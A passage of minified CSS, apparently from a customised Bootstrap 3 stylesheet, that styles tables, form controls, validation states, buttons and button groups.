#E5E5E5}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>tfoot>tr>td{border:1px solid #E5E5E5}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f6f6f6}table col[class*="col-"]{position:static;float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>thead>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th{background-color:#f6f6f6}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e9e9e9}.table>thead>tr>td.success,.table>thead>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>thead>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>thead>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>thead>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:0.01%}@media screen and (max-width: 767px){.table-responsive{width:100%;margin-bottom:19.5px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #E5E5E5}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:26px;font-size:24px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:16px;line-height:1.625;color:#555}.form-control{display:block;width:100%;height:40px;padding:6px 12px;font-size:16px;line-height:1.625;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;-o-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{border:0;background-color:transparent}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio: 0){input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control{line-height:40px}input[type="date"].input-sm,.input-group-sm>input[type="date"].form-control,.input-group-sm>input[type="date"].input-group-addon,.input-group-sm>.input-group-btn>input[type="date"].btn,.input-group-sm input[type="date"],input[type="time"].input-sm,.input-group-sm>input[type="time"].form-control,.input-group-sm>input[type="time"].input-group-addon,.input-group-sm>.input-group-btn>input[type="time"].btn,.input-group-sm input[type="time"],input[type="datetime-local"].input-sm,.input-group-sm>input[type="datetime-local"].form-control,.input-group-sm>input[type="datetime-local"].input-group-addon,.input-group-sm>.input-group-btn>input[type="datetime-local"].btn,.input-group-sm input[type="datetime-local"],input[type="month"].input-sm,.input-group-sm>input[type="month"].form-control,.input-group-sm>input[type="month"].input-group-addon,.input-group-sm>.input-group-btn>input[type="month"].btn,.input-group-sm input[type="month"]{line-height:33px}input[type="date"].input-lg,.input-group-lg>input[type="date"].form-control,.input-group-lg>input[type="date"].input-group-addon,.input-group-lg>.input-group-btn>input[type="date"].btn,.input-group-lg input[type="date"],input[type="time"].input-lg,.input-group-lg>input[type="time"].form-control,.input-group-lg>input[type="time"].input-group-addon,.input-group-lg>.input-group-btn>input[type="time"].btn,.input-group-lg input[type="time"],input[type="datetime-local"].input-lg,.input-group-lg>input[type="datetime-local"].form-control,.input-group-lg>input[type="datetime-local"].input-group-addon,.input-group-lg>.input-group-btn>input[type="datetime-local"].btn,.input-group-lg input[type="datetime-local"],input[type="month"].input-lg,.input-group-lg>input[type="month"].form-control,.input-group-lg>input[type="month"].input-group-addon,.input-group-lg>.input-group-btn>input[type="month"].btn,.input-group-lg input[type="month"]{line-height:49px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:26px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-left:-20px;margin-top:4px \9}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="radio"].disabled,fieldset[disabled] input[type="radio"],input[type="checkbox"][disabled],input[type="checkbox"].disabled,fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.radio-inline.disabled,fieldset[disabled] .radio-inline,.checkbox-inline.disabled,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,fieldset[disabled] .radio label,.checkbox.disabled label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:42px}.form-control-static.input-lg,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.form-control-static.input-sm,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-left:0;padding-right:0}.input-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:33px;padding:5px 10px;font-size:14px;line-height:1.5;border-radius:0}select.input-sm,.input-group-sm>select.form-control,.input-group-sm>select.input-group-addon,.input-group-sm>.input-group-btn>select.btn{height:33px;line-height:33px}textarea.input-sm,.input-group-sm>textarea.form-control,.input-group-sm>textarea.input-group-addon,.input-group-sm>.input-group-btn>textarea.btn,select[multiple].input-sm,.input-group-sm>select[multiple].form-control,.input-group-sm>select[multiple].input-group-addon,.input-group-sm>.input-group-btn>select[multiple].btn{height:auto}.form-group-sm .form-control{height:33px;padding:5px 10px;font-size:14px;line-height:1.5;border-radius:0}.form-group-sm select.form-control{height:33px;line-height:33px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:33px;min-height:40px;padding:6px 10px;font-size:14px;line-height:1.5}.input-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:49px;padding:10px 16px;font-size:20px;line-height:1.33333;border-radius:0}select.input-lg,.input-group-lg>select.form-control,.input-group-lg>select.input-group-addon,.input-group-lg>.input-group-btn>select.btn{height:49px;line-height:49px}textarea.input-lg,.input-group-lg>textarea.form-control,.input-group-lg>textarea.input-group-addon,.input-group-lg>.input-group-btn>textarea.btn,select[multiple].input-lg,.input-group-lg>select[multiple].form-control,.input-group-lg>select[multiple].input-group-addon,.input-group-lg>.input-group-btn>select[multiple].btn{height:auto}.form-group-lg .form-control{height:49px;padding:10px 16px;font-size:20px;line-height:1.33333;border-radius:0}.form-group-lg select.form-control{height:49px;line-height:49px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:49px;min-height:46px;padding:11px 16px;font-size:20px;line-height:1.33333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:50px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:40px;height:40px;line-height:40px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg>.form-control+.form-control-feedback,.input-group-lg>.input-group-addon+.form-control-feedback,.input-group-lg>.input-group-btn>.btn+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback{width:49px;height:49px;line-height:49px}.input-sm+.form-control-feedback,.input-group-sm>.form-control+.form-control-feedback,.input-group-sm>.input-group-addon+.form-control-feedback,.input-group-sm>.input-group-btn>.btn+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback{width:33px;height:33px;line-height:33px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label ~ .form-control-feedback{top:31px}.has-feedback label.sr-only ~ .form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#524db7}@media (min-width: 768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:33px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}.form-horizontal .form-group:before,.form-horizontal .form-group:after{content:" ";display:table}.form-horizontal .form-group:after{clear:both}@media (min-width: 768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width: 768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:20px}}@media (min-width: 768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:14px}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:16px;line-height:1.625;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn.focus,.btn:active:focus,.btn:active.focus,.btn.active:focus,.btn.active.focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:0.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:focus,.btn-default.focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active:hover,.btn-default:active:focus,.btn-default:active.focus,.btn-default.active:hover,.btn-default.active:focus,.btn-default.active.focus,.open>.btn-default.dropdown-toggle:hover,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle.focus{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{background-image:none}.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled.focus,.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default.focus{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#29265E;border-color:#211f4c}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#19173a;border-color:#000}.btn-primary:hover{color:#fff;background-color:#19173a;border-color:#0e0d20}.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{color:#fff;background-color:#19173a;border-color:#0e0d20}.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active.focus,.btn-primary.active:hover,.btn-primary.active:focus,.btn-primary.active.focus,.open>.btn-primary.dropdown-toggle:hover,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle.focus{color:#fff;background-color:#0e0d20;border-color:#000}.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{background-image:none}.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary.focus{background-color:#29265E;border-color:#211f4c}.btn-primary .badge{color:#29265E;background-color:#fff}.btn-success{color:#fff;background-color:#8abd65;border-color:#7cb553}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#70a748;border-color:#406029}.btn-success:hover{color:#fff;background-color:#70a748;border-color:#5f8e3d}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#70a748;border-color:#5f8e3d}.btn-success:active:hover,.btn-success:active:focus,.btn-success:active.focus,.btn-success.active:hover,.btn-success.active:focus,.btn-success.active.focus,.open>.btn-success.dropdown-toggle:hover,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle.focus{color:#fff;background-color:#5f8e3d;border-color:#406029}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{background-image:none}.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success.focus{background-color:#8abd65;border-color:#7cb553}.btn-success .badge{color:#8abd65;background-color:#fff}.btn-info{color:#fff;background-color:#CCC;border-color:#bfbfbf}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#b3b3b3;border-color:gray}.btn-info:hover{color:#fff;background-color:#b3b3b3;border-color:#a1a1a1}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#b3b3b3;border-color:#a1a1a1}.btn-info:active:hover,.btn-info:active:focus,.btn-info:active.focus,.btn-info.active:hover,.btn-info.active:focus,.btn-info.active.focus,.open>.btn-info.dropdown-toggle:hover,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle.focus{color:#fff;background-color:#a1a1a1;border-color:gray}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{background-image:none}.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info.focus{background-color:#CCC;border-color:#bfbfbf}.btn-info .badge{color:#CCC;background-color:#fff}.btn-warning{color:#fff;background-color:#F8B33D;border-color:#f7a924}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#f6a00c;border-color:#976105}.btn-warning:hover{color:#fff;background-color:#f6a00c;border-color:#d78a08}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#f6a00c;border-color:#d78a08}.btn-warning:active:hover,.btn-warning:active:focus,.btn-warning:active.focus,.btn-warning.active:hover,.btn-warning.active:focus,.btn-warning.active.focus,.open>.btn-warning.dropdown-toggle:hover,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle.focus{color:#fff;background-color:#d78a08;border-color:#976105}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{background-image:none}.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning.focus{background-color:#F8B33D;border-color:#f7a924}.btn-warning .badge{color:#F8B33D;background-color:#fff}.btn-danger{color:#fff;background-color:red;border-color:#e60000}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#c00;border-color:#600}.btn-danger:hover{color:#fff;background-color:#c00;border-color:#a80000}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#c00;border-color:#a80000}.btn-danger:active:hover,.btn-danger:active:focus,.btn-danger:active.focus,.btn-danger.active:hover,.btn-danger.active:focus,.btn-danger.active.focus,.open>.btn-danger.dropdown-toggle:hover,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle.focus{color:#fff;background-color:#a80000;border-color:#600}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{background-image:none}.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger.focus{background-color:red;border-color:#e60000}.btn-danger .badge{color:red;background-color:#fff}.btn-link{color:#29265E;font-weight:normal;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#111028;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:20px;line-height:1.33333;border-radius:0}.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:14px;line-height:1.5;border-radius:0}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:14px;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity 0.15s linear;-o-transition:opacity 0.15s linear;transition:opacity 0.15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:hover,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar:before,.btn-toolbar:after{content:" ";display:table}.btn-toolbar:after{clear:both}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle,.btn-group-lg.btn-group>.btn+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret,.btn-group-lg>.btn .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret,.dropup .btn-group-lg>.btn .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after{content:" ";display:table}.btn-group-vertical>.btn-group:after{clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle="buttons"]>.btn input[type="radio"],[data-toggle="buttons"]>.btn input[type="checkbox"],[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],[data-toggle="buttons"]>.btn-group>.btn 